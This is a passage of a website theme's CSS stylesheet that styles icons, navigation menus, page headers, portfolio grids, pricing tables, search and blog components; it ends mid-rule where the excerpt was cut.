	/* SIZE: tiny */
	.w-icon.size_tiny {
		font-size: 24px;
		}
	.w-icon.size_tiny.with_circle {
		font-size: 16px;
		line-height: 36px;
		height: 36px;
		width: 36px;
		}
	/* SIZE: small */
	.w-icon.size_small {
		font-size: 36px;
		}
	.w-icon.size_small.with_circle {
		font-size: 24px;
		line-height: 48px;
		height: 48px;
		width: 48px;
		}
	/* SIZE: medium */
	.w-icon.size_medium {
		font-size: 48px;
		}
	.w-icon.size_medium.with_circle {
		font-size: 32px;
		line-height: 60px;
		height: 60px;
		width: 60px;
		}
	/* SIZE: big */
	.w-icon.size_big {
		font-size: 68px;
		}
	.w-icon.size_big.with_circle {
		font-size: 48px;
		line-height: 86px;
		height: 86px;
		width: 86px;
		}
	/* SIZE: huge */
	.w-icon.size_huge {
		font-size: 90px;
		}
	.w-icon.size_huge.with_circle {
		font-size: 64px;
		line-height: 110px;
		height: 110px;
		width: 110px;
		}


/* w-iconbox */
.w-iconbox {
	position: relative;
	}
	.w-iconbox-link {
		display: inline;
		}
		.w-iconbox-icon {
			position: relative;
			-webkit-transition: color 0.3s ease-out;
					transition: color 0.3s ease-out;
			color: #d13a7a;
			}

.iconz .animate_afc .w-iconbox-icon {
	color: #15a8d8;
}

.iconz .animate_afr .w-iconbox-icon {
	color: #53ac9b;
}

			.w-iconbox-icon i {
				vertical-align: top;
				line-height: inherit;
				}
				.w-iconbox.with_img .w-iconbox-icon i {
					display: none;
					}
			.w-iconbox-icon-img {
				display: inline-block;
				vertical-align: middle;
				max-width: 32px;
				margin: 0 auto;
				}
		.w-iconbox .w-iconbox-title {
			margin-bottom: 0;
			-webkit-transition: color 0.3s ease-out;
					transition: color 0.3s ease-out;
			}
			.no-touch .w-iconbox-link:hover .w-iconbox-title {
				color: #d13a7a;
				}
	.w-iconbox-text p,
	.w-iconbox-text ul,
	.w-iconbox-text ol {
		margin-bottom: 12px;
		}
	/* ICONPOS: left */
	.w-iconbox.iconpos_left {
		text-align: left;
		}
		.w-iconbox.iconpos_left .w-iconbox-icon {
			position: absolute;
			top: 0;
			left: 1px;
			font-size: 36px;
			line-height: 40px;
			height: 40px;
			width: 40px;
			}
			.w-iconbox.iconpos_left.with_circle .w-iconbox-icon {
				font-size: 28px;
				line-height: 70px;
				height: 70px;
				width: 70px;
				}
		.w-iconbox.iconpos_left .w-iconbox-title {
			margin-left: 55px;
			padding-top: 5px;
			padding-bottom: 15px;
			}
			.w-iconbox.iconpos_left.with_circle .w-iconbox-title {
				margin-left: 96px;
				margin-bottom: 0;
				padding-top: 0;
				}
			.w-iconbox.iconpos_left.with_circle .w-iconbox-text {
				margin-left: 96px;
				}
	/* ICONPOS: top */
	.w-iconbox.iconpos_top {
		text-align: center;
		max-width: 350px;
		margin: 0 auto;
		}
		.w-iconbox.iconpos_top .w-iconbox-icon {
			font-size: 70px;
			line-height: 110px;
			height: 110px;
			width: 110px;
			margin: 0 auto;
			}
			.w-iconbox.iconpos_top.with_circle .w-iconbox-icon {
				font-size: 70px;
				}
		.w-iconbox.iconpos_top .w-iconbox-title {
			padding: 10px 0 18px;
			}
			.w-iconbox.iconpos_top.with_circle .w-iconbox-title {
				padding: 18px 0 15px;
				}
	/* WITH: circle */
	.w-iconbox.with_circle .w-iconbox-icon {
		text-align: center;
		overflow: hidden;
		border-radius: 50%;
		box-shadow: 0 0 0 2px #d13a7a inset;
		}

.iconz .animate_afl .w-iconbox.with_circle .w-iconbox-icon {
	color: #fff !important;
	box-shadow: 0 0 0 2px #205a81 inset;
	background-color: #205a81 !important;
}

.iconz .animate_afc .w-iconbox.with_circle .w-iconbox-icon {
	color: #fff !important;
	box-shadow: 0 0 0 2px #15a8d8 inset;
	background-color: #15a8d8 !important;
}

.iconz .animate_afr .w-iconbox.with_circle .w-iconbox-icon {
	color: #fff !important;
	box-shadow: 0 0 0 2px #53ac9b inset;
	background-color: #53ac9b !important;
}

		.no-touch .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon {
			}
		.w-iconbox.with_circle .w-iconbox-icon i {
			position: relative;
			}
		.no-touch .w-iconbox.with_circle .w-iconbox-icon:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			height: 0;
			width: 100%;
			-webkit-transition: height 0.3s ease-out;
					transition: height 0.3s ease-out;
			background-color: #666 !important;
			}

			.no-touch .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon:before {
				height: 100%;
				}
			.no-touch .w-iconbox.with_circle.with_img .w-iconbox-link:hover .w-iconbox-icon:before {
				height: 0;
				}


/* w-lang */
.w-lang.layout_dropdown {
	float: left;
	}
	.w-lang.layout_dropdown .w-lang-list {
		padding-top: 36px;
		-moz-box-sizing: content-box;
			 box-sizing: content-box;
		}
		.w-lang.layout_dropdown .w-lang-item {
			padding: 0 26px 0 10px;
			}
			.w-lang.layout_dropdown .w-lang-list .w-lang-item {
				line-height: 30px;
				background-color: #f5f5f5;
				color: #999;
				}
				.no-touch .w-lang.layout_dropdown .w-lang-list .w-lang-item:hover {
					color: #666;
					}
			.w-lang.layout_dropdown .w-lang-item-title {
				font-size: 13px;
				vertical-align: top;
				}
	.w-lang.layout_dropdown .w-lang-current {
		position: relative;
		cursor: pointer;
		-webkit-transition: color 0.25s ease-out;
				transition: color 0.25s ease-out;
		color: #999;
		}
		.no-touch .w-lang.layout_dropdown .w-lang-current:hover {
			color: #666;
			}
		.w-lang.layout_dropdown .w-lang-current:before {
			display: block;
			content: "\f107";
			position: absolute;
			top: 0;
			right: 6px;
			font-size: 20px;
			font-family: FontAwesome;
			cursor: pointer;
			}


/* w-links */
.w-links-item {
	line-height: 22px;
	padding: 7px 18px;
	position: relative;
	}
	.w-links-anchor {
		display: inline;
		padding: 0;
		position: static;
		}
		.no-touch .w-links-anchor:hover {
			border-bottom: 1px solid;
			}
		.w-links-anchor:before {
			display: block;
			position: absolute;
			top: 8px;
			left: 2px;
			content: '\f105';
			font-size: 16px;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			color: #999;
			}


/* w-logo */
.w-logo {
	float: left;
	height: 100%;
	}
	.w-logo-h {
		height: 100%;
		}
		.w-logo-link {
			display: block;
			height: 100%;
			color: #666;
			}
			.no-touch .w-logo-link:hover {
				color: #333;
				}
			.w-logo-img {
				display: inline-block;
				vertical-align: middle;
				max-height: 100%;
				height: 30px;
				-webkit-transition: height 0.1s ease;
						transition: height 0.1s ease;
				}
				.l-header.state_sticky .w-logo-img {
					height: 30px;
					}
			.w-logo-title {
				font-family: 'Didact Gothic';
				line-height: inherit;
				}


/* w-map */
.w-map img {
	max-width: none;
	}
.w-map label {
	display: inline;
	width: auto;
	}


/* w-nav in header */
.l-subheader.at_middle .w-nav {
	float: right;
	}
	.l-subheader.at_middle .w-nav-control {
		display: none;
		right: 0;
		top: -120px;
		font-size: 21px;
		text-align: center;
		height: auto;
		width: 50px;
		cursor: pointer;
		color: #666;
		}
		.w-search ~ .w-nav .w-nav-control {
			right: 46px;
			}
	.l-subheader.at_middle .w-nav-list.level_2,
	.l-subheader.at_middle .w-nav-list.level_3 {
		min-width: 200px;
		}
		.l-subheader.at_middle .w-nav-item {
			font-size: 16px;
			line-height: inherit;
			}
			.l-subheader.at_middle .w-nav-anchor.level_1 {
				padding: 0 10px;
				height: 100%;
				color: #666;
				}
				.no-touch .l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1 {
					color: #d13a7a;
					}
				.l-subheader.at_middle .w-nav-item.level_1.active .w-nav-anchor.level_1,
				.l-subheader.at_middle .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
				.l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {
					color: #d13a7a;
					}
					.l-subheader.at_middle .w-nav-anchor .w-nav-hint {
						display: none;
						position: absolute;
						top: 0;
						right: 0;
						font-size: 20px;
						font-weight: normal;
						line-height: inherit;
						height: 100%;
						width: 20px;
						margin: 0;
						}
						.l-subheader.at_middle .w-nav-anchor .w-nav-hint:after {
							content: '\f107';
							font-family: FontAwesome;
							}
							.l-subheader.at_middle .w-nav-anchor.level_2 .w-nav-hint:after {
								content: '\f105';
								line-height: 40px;
								}
						.l-subheader.at_middle .w-nav-item.level_2.with_sublevel .w-nav-anchor.level_2 > .w-nav-title,
						.l-subheader.at_middle .w-nav-item.level_3.with_sublevel .w-nav-anchor.level_3 > .w-nav-title {
							padding-right: 20px;
							}
						.l-subheader.at_middle .w-nav-item.level_2.with_sublevel .w-nav-anchor.level_2 > .w-nav-hint,
						.l-subheader.at_middle .w-nav-item.level_3.with_sublevel .w-nav-anchor.level_3 > .w-nav-hint {
							display: block;
							}
				.no-touch .l-subheader.at_middle .w-nav-anchor.level_1:after  {
					display: block;
					content: '';
					position: relative;
					left: 0;
					top: -43px;
					margin: 0 auto -2px;
					height: 2px;
					width: 100%;
					filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0); /* hack for IE8 */
					opacity: 0;
					-webkit-transition: all 0.25s ease-out;
							transition: all 0.25s ease-out;
					background-color: #d13a7a;
					}
					.no-touch .l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1:after {
						top: -47px;
						filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
						opacity: 1;
						}
					.no-touch .l-header.state_sticky .l-subheader.at_middle .w-nav-anchor.level_1:after {
						top: -13px;
						}
						.no-touch .l-header.state_sticky .l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1:after {
							top: -17px;
							}
		/* w-nav dropdown */
		.l-subheader.at_middle .w-nav-list.level_2,
		.l-subheader.at_middle .w-nav-list.level_3 {
			box-shadow: 0 8px 15px rgba(0,0,0,0.1);
			}
			.l-subheader.at_middle .w-nav-anchor.level_2,
			.l-subheader.at_middle .w-nav-anchor.level_3 {
				font-size: 14px;
				line-height: 20px;
				padding: 10px 20px;
				white-space: nowrap;
				-webkit-transition: color 0.1s ease-out, background-color 0.1s ease-out;
						transition: color 0.1s ease-out, background-color 0.1s ease-out;
				background-color: #fff;
				color: #666;
				}
				.l-subheader.at_middle .w-nav-item.level_2.active .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav-item.level_3.active .w-nav-anchor.level_3,
				.l-subheader.at_middle .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
				.l-subheader.at_middle .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
					color: #d13a7a;
					}
				.no-touch .l-subheader.at_middle .w-nav-item.level_2:hover .w-nav-anchor.level_2,
				.no-touch .l-subheader.at_middle .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
					background-color: #d13a7a;
					color: #fff;
					}
	/* TOUCH: enabled */
	.l-subheader.at_middle .w-nav.touch_enabled {
		float: none;
		clear: both;
		}
		.l-subheader.at_middle .w-nav.touch_enabled .w-nav-control {
			display: block;
			}
		.l-subheader.at_middle .w-nav.touch_enabled .w-nav-list.level_1 {
			float: none;
			}
			.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item {
				float: none;
				width: 100%;
				line-height: 26px;
				box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
				}
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_1:after  {
					display: none;
					}
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor .w-nav-hint {
					font-size: 26px;
					text-align: center;
					line-height: 46px;
					width: 50px;
					}
					.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_2 .w-nav-hint:after {
						content: '\f107';
						line-height: 46px;
						}
					.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.with_sublevel .w-nav-anchor.level_1 > .w-nav-title,
					.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.with_sublevel .w-nav-anchor.level_2 > .w-nav-title,
					.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.with_sublevel .w-nav-anchor.level_3 > .w-nav-title {
						padding-right: 50px;
						}
					.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.with_sublevel .w-nav-anchor.level_1 > .w-nav-hint {
						display: block;
						}
					.l-subheader .w-nav.touch_enabled .w-nav-item.level_1.open .w-nav-anchor.level_1 .w-nav-hint,
					.l-subheader .w-nav.touch_enabled .w-nav-item.level_2.open .w-nav-anchor.level_2 .w-nav-hint {
						-webkit-transform: rotate(180deg);
							-ms-transform: rotate(180deg);
								transform: rotate(180deg);
						}
		.l-subheader.at_middle .w-nav.touch_enabled .w-nav-list.level_2,
		.l-subheader.at_middle .w-nav.touch_enabled .w-nav-list.level_3 {
			display: block;
			position: relative;
			left: 0;
			top: 0;
			padding: 0 0 0 20px;
			box-shadow: none;
			}
			.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_2,
			.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_3 {
				line-height: 26px;
				}
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_1,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_3 {
					text-align: left;
					padding: 10px 0;
					margin: 0;
					background-color: transparent !important;
					}
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.active .w-nav-anchor.level_1,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.active .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.active .w-nav-anchor.level_3,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
				.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
					color: #d13a7a;
					}

/* w-nav in sidebar */
.w-nav-list.layout_ver .w-nav-anchor {
	padding: 9px 20px 10px 20px;
	font-size: 15px;
	line-height: 25px;
	border-bottom: 1px solid #e8e8e8;
	color: #666;
	}
	.w-nav-list.layout_ver .w-nav-anchor:before {
		display: block;
		position: absolute;
		top: 10px;
		left: 2px;
		content: '\f105';
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		color: #999;
		}
	.no-touch .w-nav-list.layout_ver .w-nav-anchor:hover {
		padding: 9px 16px 10px 24px;
		color: #d13a7a;
		}
	.w-nav-list.layout_ver .active .w-nav-anchor.level_1 {
		color: #d13a7a;
		}
.w-nav-list.layout_ver .w-nav-anchor.level_2 {
	padding: 9px 20px 10px 40px;
	}
	.w-nav-list.layout_ver .w-nav-anchor.level_2:before {
		left: 22px;
		}
	.no-touch .w-nav-list.layout_ver .w-nav-item.level_2:hover .w-nav-anchor.level_2 {
		padding: 9px 16px 10px 44px;
		}
.w-nav-list.layout_ver .w-nav-anchor.level_3 {
	padding: 9px 20px 10px 60px;
	}
	.w-nav-list.layout_ver .w-nav-anchor.level_3:before {
		left: 42px;
		}
	.no-touch .w-nav-list.layout_ver .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
		padding: 9px 16px 10px 64px;
		}


/* w-nav in footer */
.l-subfooter.at_bottom .w-nav {
	float: right;
	}
	.l-subfooter.at_bottom .w-nav-item {
		font-size: inherit;
		line-height: inherit;
		}
		.l-subfooter.at_bottom .w-nav-anchor.level_1 {
			display: inline;
			padding: 0;
			margin: 0 10px;
			}
	.l-subfooter.at_bottom .w-nav-list.level_2 {
		display: none !important;
		}


/* w-pagehead */
.w-pagehead {
	text-align: center;
	color: #eee !important;
	}
.w-pagehead a {
	color: #eee !important;
	}
	.g-html .w-pagehead h1 {
		color: #fff;
		margin: 0;
		background: rgba(32,90,129,0.9);
		display: inline;
		padding: 2px 10px;
		}
	.w-pagehead p {
		line-height: 22px;
		margin: 6px 0 0;
		}
		.l-submain.color_primary .w-pagehead p {
			color: #fff !important;
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70); /* hack for IE8 */
			opacity: 0.7;
			}
	.w-pagehead .g-breadcrumbs {
		background: rgba(102,102,102,0.7);
		display: inline;
		padding: 2px 10px;
		font-size: 14px;
		line-height: 24px;
		margin: 8px 0 4px;
		}
		.no-touch .g-breadcrumbs a:hover {
			border-bottom: 1px solid;
			}
		.g-breadcrumbs-item {
			margin: 0 4px;
			}
		.g-breadcrumbs-separator {
			display: inline-block;
			vertical-align: top;
			width: 6px;
			height: 9px;
			margin: 0 4px;
			}
	.w-pagehead-nav {
		font-size: 0;
		text-align: center;
		overflow: hidden;
		margin: 16px 0 -6px;
		}
		.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item {
			display: inline-block;
			vertical-align: top;
			font-size: 30px;
			line-height: 50px;
			height: 50px;
			width: 50px;
			margin: 0 2px;
			border-radius: 50%;
			box-shadow: 0 0 0 2px transparent inset;
			color: #999;
			}
			.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item.type_all {
				font-size: 21px;
				}
			.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item.type_all:before {
				display: block;
				content: '\f00a';
				font-family: FontAwesome;
				margin-top: 2px;
				}
			.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item.type_next:before {
				display: block;
				content: '\f105';
				font-family: FontAwesome;
				margin-left: 2px;
				}
			.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item.type_prev:before {
				display: block;
				content: '\f104';
				font-family: FontAwesome;
				margin-right: 2px;
				}
			.no-touch .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover {
				box-shadow: 0 0 0 2px #d13a7a inset;
				color: #d13a7a;
				}
			.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item i {
				line-height: inherit;
				}
	/* TYPE: row */
	.w-pagehead.type_row h1 {
		float: left;
		font-size: 24px;
		line-height: 34px;
		margin: 3px 0;
		}
	.w-pagehead.type_row p {
		float: left;
		margin: 12px 0 0 22px;
		}
	.w-pagehead.type_row .g-breadcrumbs {
		float: right;
		}
	.w-pagehead.type_row .w-pagehead-nav {
		float: right;
		margin: -5px 0;
		}

/* w-portfolio */
.w-portfolio-list-h {
	margin: 5px -5px;
	}
	.w-portfolio.indents_none .w-portfolio-list-h {
		margin: 0;
		}
	.w-portfolio-item {
		margin-bottom: 0;
		padding: 5px;
		}
	.w-portfolio.indents_none .w-portfolio-item {
		padding: 0;
		}
	.w-portfolio.columns_5 .w-portfolio-item {
		width: 20%;
		}
		.w-portfolio.columns_5.type_sortable .w-portfolio-item {
			width: 19.9999%;
			}
	.w-portfolio.columns_4 .w-portfolio-item {
		width: 25%;
		}
		.w-portfolio.columns_4.type_sortable .w-portfolio-item {
			width: 24.96%;
			}
	.w-portfolio.columns_3 .w-portfolio-item {
		width: 33.33333333%;
		}
		.w-portfolio.columns_3.type_sortable .w-portfolio-item {
			width: 33.3%;
			}
	.w-portfolio.columns_2 .w-portfolio-item {
		width: 50%;
		}
		.w-portfolio.columns_2.type_sortable .w-portfolio-item {
			width: 49.9999%;
			}
		.w-portfolio-item-anchor {
			display: block;
			overflow: hidden;
			}
			.w-portfolio-item-image {
				position: static;
				overflow: visible;
				z-index: 10;
				}
			.no-touch .w-portfolio-item-image {
				height: 0;
				padding-bottom: 66.6666%;
				}
			.no-touch .w-portfolio.ratio_4-3 .w-portfolio-item-image {
				padding-bottom: 75%;
				}
			.no-touch .w-portfolio.ratio_1-1 .w-portfolio-item-image {
				padding-bottom: 100%;
				}
			.w-portfolio-item-meta {
				padding: 0;
				position: relative;
				background-color: #fff;
				}
			.no-touch .w-portfolio-item-meta {
				position: absolute;
				-webkit-transform: translateY(100%);
						transform: translateY(100%);
				-webkit-transition: -webkit-transform 0.25s ease-out;
						transition: transform 0.25s ease-out;
				}
				.no-touch .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
					-webkit-transform: translateY(0);
							transform: translateY(0);
					}
				.w-portfolio .w-portfolio-item .w-portfolio-item-title {
					font: 15px/22px 'Open Sans', sans-serif;
					text-align: center;
					padding: 14px;
					margin: 0;
					color: #444;
					}
				.w-portfolio-item-arrow {
					display: block;
					position: absolute;
					top: -10px;
					left: 50%;
					margin-left: -15px;
					height: 24px;
					width: 24px;
					border-radius: 5px;
					-webkit-transform: rotate(45deg);
							transform: rotate(45deg);
					-webkit-transition: top 0.25s ease-out;
							transition: top 0.25s ease-out;
					background-color: #fff;
					}
				.no-touch .w-portfolio-item-arrow {
					top: 4px;
					}
					.no-touch .w-portfolio-item-anchor:hover .w-portfolio-item-arrow {
						top: -10px;
						}
			.no-touch .w-portfolio-item-image-first {
				margin: 0;
				-webkit-transition: margin 0.25s ease-out;
						transition: margin 0.25s ease-out;
				}
				.no-touch .w-portfolio-item-anchor:hover .w-portfolio-item-image-first {	
					margin-top: -30px;
					}
			.w-portfolio-item-image-second {
				display: none;
				}
			.no-touch .w-portfolio-item-image-second {
				display: inline-block;
				margin: 0;
				-webkit-transition: margin 0.5s ease-out;
						transition: margin 0.5s ease-out;
				}
			.no-touch .w-portfolio.ratio_1-1 .w-portfolio-item-image-second {
				-webkit-transition: margin 0.3s ease-out;
						transition: margin 0.3s ease-out;
				}
				.no-touch .w-portfolio-item-anchor:hover .w-portfolio-item-image-second {	
					margin-top: -100%;
					}
	.w-portfolio-pagination {
		padding-top: 30px;
		}


/* w-pricing */
.w-pricing {
	margin-bottom: 10px;
	}
	.w-pricing-item-h {
		margin: 10px 0;
		border-bottom: 1px solid #e8e8e8;
		box-shadow: 1px 0 0 rgba(0,0,0,0.08) inset;
		}
		.w-pricing-item:first-child .w-pricing-item-h {
			border-radius: 8px 0 0 8px;
			}
		.w-pricing-item:last-child .w-pricing-item-h {
			border-radius: 0 8px 8px 0;
			}
		.l-submain.color_primary .w-pricing-item-h {
			border-color: 1px solid #fff;
			}
	.w-pricing-item:first-child .w-pricing-item-h,
	.w-pricing-item:first-child .w-pricing-item-title,
	.w-pricing-item:first-child .w-pricing-item-price {
		box-shadow: none;
		}
		.w-pricing-item-header {
			margin-bottom: 20px;
			}
			.w-pricing-item-title {
				font: 20px/20px 'Didact Gothic', sans-serif;
				padding: 25px 0 10px;
				box-shadow: 1px 0 0 rgba(0,0,0,0.05) inset;
				background-color: #f2f2f2;
				color: #444;
				}
				.w-pricing-item:first-child .w-pricing-item-title {
					border-radius: 8px 0 0 0;
					}
				.w-pricing-item:last-child .w-pricing-item-title {
					border-radius: 0 8px 0 0;
					}
			.w-pricing-item-price {
				font: 300 44px/44px 'Didact Gothic', sans-serif;
				padding: 0 20px 20px;
				box-shadow: 1px 0 0 rgba(0,0,0,0.05) inset;
				background-color: #f2f2f2;
				color: #444;
				}
				.w-pricing-item-price small {
					display: block;
					font-size: 13px;
					line-height: 22px;
					font-weight: normal;
					margin-top: 4px;
					}
		.w-pricing-item .w-pricing-item-features {
			list-style-type: none;
			margin: 0;
			padding: 0;
			}
			.w-pricing-item .w-pricing-item-features li {
				padding: 10px;
				margin: 0;
				}
		.w-pricing-item-footer {
			padding: 30px 0;
			}
	.w-pricing-item.type_featured .w-pricing-item-h {
		margin: 0;
		position: relative;
		box-shadow: 0 1px 10px rgba(0,0,0,0.15);
		border-radius: 8px;
		}
		.w-pricing-item.type_featured .w-pricing-item-title {
			padding: 30px 0 15px;
			border-radius: 8px 8px 0 0;
			box-shadow: none;
			background-color: #d13a7a;
			color: #fff;
			}
		.w-pricing-item.type_featured .w-pricing-item-price {
			box-shadow: none;
			background-color: #d13a7a;
			color: #fff;
			}
		.w-pricing-item.type_featured .w-pricing-item-footer {
			padding-bottom: 40px;
			}
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-h,
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-title,
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-price {
		box-shadow: none;
		}
		
		
/* w-search */
.w-search {
	margin-bottom: 40px;
	}
	.w-search-form {
		min-width: 100px;
		}
		.w-search-input input {
			padding: 0 10px;
			}
			.w-search.submit_inside .w-search-input input {
				padding-right: 42px;
				}
		.w-search.submit_inside .w-search-submit {
			border: none;
			height: 42px;
			width: 42px;
			top: 0;
			right: 0;
			padding: 0;
			}
			.w-search.submit_inside .w-search-submit:before {
				display: block;
				position: absolute;
				top: 0;
				left: 12px;
				content: '\f002';
				font-size: 16px;
				line-height: 40px;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				-webkit-transition: color 0.25s ease-out;
						transition: color 0.25s ease-out;
				color: #999;
				}
				.w-search.submit_inside .w-search-submit:hover:before {
					color: #444;
					}
			.w-search.submit_inside .w-search-submit input {
				position: absolute;
				top: 0;
				left: 0;
				height: 42px;
				width: 42px;
				margin: 0;
				padding: 0;
				text-indent: -9999px;
				box-shadow: none !important;
				background: none;
				border: none;
				}
	/* w-search in header */
	.l-subheader.at_middle .w-search {
		float: right;
		line-height: inherit;
		height: 100%;
		width: 36px;
		margin: 0 0 0 10px;
		}
		.l-subheader.at_middle .w-search-show {
			display: block;
			font-size: 18px;
			line-height: inherit;
			text-align: center;
			color: #666;
			}
			.no-touch .l-subheader.at_middle .w-search-show:hover {
				color: #d13a7a;
				}
			.l-subheader.at_middle .w-search-show i {
				line-height: inherit;
				vertical-align: top;
				}
		.l-subheader.at_middle .w-search-form {
			position: fixed;
			left: 0;
			top: -100%;
			height: 100%;
			width: 100%;
			z-index: 100;
			color: #fff;
			}
			.l-subheader.at_middle .w-search-form:before {
				display: block;
				content: '';
				position: absolute;
				left: 0;
				top: 0;
				height: 100%;
				width: 100%;
				z-index: -1;
				opacity: 0.96;
				background-color: #d13a7a;
				}
			.l-subheader.at_middle .w-search-form-h {
				display: table;
				height: 100%;
				width: 100%;
				}
				.l-subheader.at_middle .w-search-form-row {
					display: table-cell;
					vertical-align: middle;
					text-align: center;
					width: 100%;
					}
					.l-subheader.at_middle .w-search-label {
						font-size: 2em;
						line-height: 2em;
						color: #fff;
						}
					.l-subheader.at_middle .w-search-input {
						width: 80%;
						margin: 0 auto;
						}
						.l-subheader.at_middle .w-search-input input {
							font-size: 5em;
							line-height: 1em;
							text-align: center;
							height: auto;
							padding: 0;
							border: none;
							border-radius: 0;
							box-shadow: none;
							background-color: transparent;
							color: #fff;
							}
					.l-subheader.at_middle .w-search.submit_inside .w-search-submit {
						display: none;
						}
					.l-subheader.at_middle .w-search-close {
						display: block;
						position: absolute;
						top: 0;
						right: 0;
						font-size: 40px;
						line-height: 80px;
						height: 80px;
						width: 80px;
						filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); /* hack for IE8 */
						opacity: 0.5;
						color: #fff;
						}
						.no-touch .l-subheader.at_middle .w-search-close:hover {
							filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
							opacity: 1;
							}

		
/* w-shortblog */
.w-shortblog.columns_2 .w-shortblog-list,
.w-shortblog.columns_3 .w-shortblog-list {
	margin-left: -30px;
	margin-right: -30px;
	}
	.w-shortblog.columns_2 .w-shorttext-entry,
	.w-shortblog.columns_3 .w-shorttext-entry {
		min-height: 75px;
		padding-left: 30px;
		}
	.w-shorttext.columns_2 .w-shorttext-entry,
	.w-shorttext.columns_3 .w-shorttext-entry {
		min-height: 75px;
		padding-left: 30px;
		}
		.w-shortblog.date_atleft .w-shortblog-entry-title,
		.w-shortblog.date_atleft .w-shortblog-entry-meta,
		.w-shortblog.date_atleft .w-shortblog-entry-short {
			margin-left: 100px;
			}
		.w-shorttext-entry-title,
		.w-shorttext-entry-short {
			padding-right: 50px;
			padding-left: 20px;
			}
		.w-shortblog-entry-title {
			margin-bottom: 16px;
			}
			.w-shortblog-entry-title-h {
				color: #d13a7a;
				-webkit-transition: color 0.25s ease-out;
						transition: color 0.25s ease-out;
				}
				.no-touch .w-shortblog-entry-link:hover .w-shortblog-entry-title-h {
					border-bottom: 1px solid;
					color: #666;
					}
				.no-touch .w-shorttext-entry-link:hover .w-shorttext-entry-title-h {
					border-bottom: 1px solid;
					color: #666;
					}
		.w-shortblog-entry-meta-date {
			font-family: 'Didact Gothic',sans-serif;
			text-align: center;
			height: 80px;
			width: 80px;
			padding: 18px 0 0;
			border-radius: 50%;
			box-shadow: 0 0 0 2px #999 inset;
			color: #444;
			}
			.w-shortblog-entry-meta-date-day {
				display: block;
				font-size: 26px;
				line-height: 32px;
				}
			.w-shortblog-entry-meta-date-month {
				display: block;
				font-size: 14px;
				line-height: 14px;
				text-transform: uppercase;
				}
			.w-shortblog-entry-meta-date-year {
				display: none;
				}
		.w-shortblog-entry .w-shortblog-entry-short p {
			margin-bottom: 0;
			}
	

/* w-socials */
.w-socials-list {
	margin-bottom: -5px;
	}
	.w-socials-item {
		background: none !important;
		}
		.w-socials-item-link,
		.l-subfooter.at_top .w-socials-item-link {
			position: relative;
			height: 36px;
			width: 36px;
			border-radius: 5px;
			overflow: hidden;
			}
		.w-socials-item-link {
			box-shadow: 0 0 0 2px #e8e8e8 inset;
			color: #666;
			}
		.l-subfooter.at_top .w-socials-item-link {
			box-shadow: 0 0 0 2px #222 inset;
			color: #808080;
			}
			.w-socials-item-link:hover {
